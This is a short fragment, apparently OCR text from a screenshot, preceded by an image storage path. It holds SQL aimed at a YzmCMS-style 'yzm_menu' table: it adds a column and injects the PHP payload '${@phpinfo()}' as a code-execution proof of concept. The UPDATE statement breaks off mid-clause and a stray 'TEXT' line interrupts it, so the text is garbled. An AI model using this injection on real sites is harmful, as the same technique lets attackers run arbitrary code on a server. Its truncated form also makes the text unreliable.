
ALTER TABLE yzm_menu ADD str varchar(255);
TEXT
UPDATE yzm_menu SET str="${@phpinfo()}" WHERE name